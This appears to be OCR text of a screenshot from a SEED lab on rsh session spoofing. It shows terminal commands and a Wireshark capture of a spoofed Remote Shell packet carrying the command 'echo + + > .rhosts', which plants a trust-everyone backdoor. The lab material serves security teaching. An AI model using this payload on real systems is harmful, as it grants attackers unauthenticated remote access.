 Wireshark En 1:14 PM
[02/27/20]seed@VM:~/Lab5$ sudo python3 task2c.py
[02/27/20]seed@VM:~/Lab5$ sudo python3 task2b.py
[02/27/20]seed@VM:~/Lab5$ rsh '10.0.2.4' date
Thu Feb 27 13:14:30 EST 2020
[02/27/20]seed@VM:~/Lab5$
*enp0s3
Apply a display filter … <Ctrl-/> Expression… +
No. Time Source Destination Protocol Length Info
7 2020-02-27 13:12:56.1990519… 10.0.2.4 128.230.12.5 DNS 81 Standard query 0xe244 PTR 5.2.0.10.i…
8 2020-02-27 13:12:56.1990627… 10.0.2.4 128.230.1.49 DNS 81 Standard query 0xe244 PTR 5.2.0.10.i…
9 2020-02-27 13:12:56.2026510… 128.230.12.5 10.0.2.4 DNS 133 Standard query response 0xe244 No su…
10 2020-02-27 13:12:56.2061984… 128.230.1.49 10.0.2.4 DNS 133 Standard query response 0xe244 No su…
11 2020-02-27 13:12:56.2066008… 10.0.2.4 128.230.1.49 ICMP 161 Destination unreachable (Port unreac…
12 2020-02-27 13:12:59.2004535… 10.0.2.5 10.0.2.4 RSH 88 Session Establishment
13 2020-02-27 13:12:59.2007730… 10.0.2.4 10.0.2.5 TCP 60 514 → 1023 [ACK] Seq=2619715956 Ack=…
14 2020-02-27 13:12:59.2008719… 10.0.2.4 10.0.2.5 TCP 74 1023 → 9090 [SYN] Seq=2710159084 Win…
15 2020-02-27 13:13:00.2033774… 10.0.2.4 10.0.2.5 TCP 74 [TCP Retransmission] 1023 → 9090 [SY…
16 2020-02-27 13:13:01.2909130… PcsCompu_87:d5:98 RealtekU_12:35:00 ARP 60 Who has 10.0.2.1? Tell 10.0.2.4
17 2020-02-27 13:13:01.2909259… RealtekU_12:35:00 PcsCompu_87:d5:98 ARP 60 10.0.2.1 is at 52:54:00:12:35:00
18 2020-02-27 13:13:02.2190468… 10.0.2.4 10.0.2.5 TCP 74 [TCP Retransmission] 1023 → 9090 [SY…
19 2020-02-27 13:13:06.4107545… 10.0.2.4 10.0.2.5 TCP 74 [TCP Retransmission] 1023 → 9090 [SY…
Frame 12: 88 bytes on wire (704 bits), 88 bytes captured (704 bits) on interface 0
Ethernet II, Src: PcsCompu_a1:23:df (08:00:27:a1:23:df), Dst: PcsCompu_87:d5:98 (08:00:27:87:d5:98)
Internet Protocol Version 4, Src: 10.0.2.5, Dst: 10.0.2.4
Transmission Control Protocol, Src Port: 1023, Dst Port: 514, Seq: 4097, Ack: 2619715956, Len: 34
Remote Shell
Stderr port (optional): 9090
Client username: seed
Server username: seed
Command to execute: echo + + > .rhosts
0000 08 00 27 87 d5 98 08 00 27 a1 23 df 08 00 45 00 ..'..... '.#...E.
0010 00 4a 00 01 00 00 40 06 62 a5 0a 00 02 05 0a 00 .J....@. b.......
0020 02 04 03 ff 02 02 00 00 10 01 9c 25 b1 74 50 10 ........ ...%.tP.
0030 20 00 1a 66 00 00 39 30 39 30 00 73 65 65 64 00 ..f..90 90.seed.
0040 73 65 65 64 00 65 63 68 6f 20 2b 20 2b 20 3e 20 seed.ech o + + >
0050 2e 72 68 6f 73 74 73 00 .rhosts.